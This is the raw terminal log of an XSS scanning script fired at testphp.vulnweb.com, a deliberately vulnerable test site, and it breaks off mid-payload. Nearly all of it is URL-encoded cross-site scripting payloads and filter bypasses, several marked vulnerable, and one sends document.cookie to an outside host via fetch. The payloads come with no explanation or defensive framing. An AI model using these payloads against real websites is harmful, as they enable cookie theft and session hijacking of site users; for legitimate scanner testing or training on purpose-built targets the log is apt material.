 Ubuntu-24.04
~/xss
23:19:45
./xss.py -u "http://testphp.vulnweb.com/listproducts.php?cat=" -p xss-collected2.txt -o xssfound.txt
[→] Scanning URL: http://testphp.vulnweb.com/listproducts.php?cat=
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%3Cdetails+x%3Dxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx%3A2+open+ontoggle%3D%26%23x00000000000
61%3B
[X] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%3Cdetails+x%3Dxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx%3A2+open+ontoggle%3D%26%23x0000
000000061%3B
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%3Cdetails+x%3Dxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx%3A2+open+ontoggle%3D%22prompt%28docume
nt.cookie%29%3B%22%3E
[X] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%3Cdetails+x%3Dxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx%3A2+open+ontoggle%3D%22prompt%28
document.cookie%29%3B%22%3E
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%3Cdetails+x%3Dxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx%3A2+open+ontoggle%3D%26%23x00000000000
61%3Blert%26%23x000000028%3Borigin%26%23x000029%3B%3E
[X] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%3Cdetails+x%3Dxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx%3A2+open+ontoggle%3D%26%23x0000
00000000061%3Blert%26%23x000000028%3Borigin%26%23x000029%3B%3E
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%27%3C00+foo%3D%22%3Ca%2520href%3D%22javascript%E2%80%8B%3Aalert%28%27XSS-Bypass%27%29%22%3EXS
S-CLick%3C%2F00%3E--%2520%2F
[X] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%27%3C00+foo%3D%22%3Ca%2520href%3D%22javascript%E2%80%8B%3Aalert%28%27XSS-Bypass%27%29%2
2%3EXSS-CLick%3C%2F00%3E--%2520%2F
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%3CdETAILS%250aopen%250aonToGgle%250a%253d%250aa%253dprompt%2Ca%28origin%29%2520x%3E
[√] Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%3CdETAILS%250aopen%250aonToGgle%250a%253d%250aa%253dprompt%2Ca%28origin%29%2520x%3E
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%3CdETAILS%250aopen%250aonToGgle%250a%3D%250aa%3Dprompt%2Ca%28%29%2520x%3E
[√] Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%3CdETAILS%250aopen%250aonToGgle%250a%3D%250aa%3Dprompt%2Ca%28%29%2520x%3E
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%3CsCrIpt%3Ealert%281%29%3C%2FScRipt%3E
[√] Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%3CsCrIpt%3Ealert%281%29%3C%2FScRipt%3E
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%23%22%3E%3C%2Fdiv%3E%3Ca+href%3Djavascript%26colon%3Bfetch%26lpar%3B%27%2F%2Fsite%26period%3B
com%2F%27%26plus%3Bdocument%26period%3Bcookie%26rpar%3B
[X] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%23%22%3E%3C%2Fdiv%3E%3Ca+href%3Djavascript%26colon%3Bfetch%26lpar%3B%27%2F%2Fsite%26per
iod%3Bcom%2F%27%26plus%3Bdocument%26period%3Bcookie%26rpar%3B
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%3Ca%252Fonmouseover%253D%28confirm%29%28document.URL%29%3Ea
[√] Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%3Ca%252Fonmouseover%253D%28confirm%29%28document.URL%29%3Ea
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%27%3C00+foo%3D%22%3Ca%2520href%3D%22javascript%3Aalert%28%27XSS-Bypass%27%29%22%3EXSS-CLick%3
C%2F00%3E--%2520%2F
[X] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%27%3C00+foo%3D%22%3Ca%2520href%3D%22javascript%3Aalert%28%27XSS-Bypass%27%29%22%3EXSS-C
Lick%3C%2F00%3E--%2520%2F
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%22%3C%21--%3E%3CSvg%2BOnLoad%253dconfirm%253f.%28%252fcypher%F0%9F%98%88%252f%29%3C%21--1%22%
29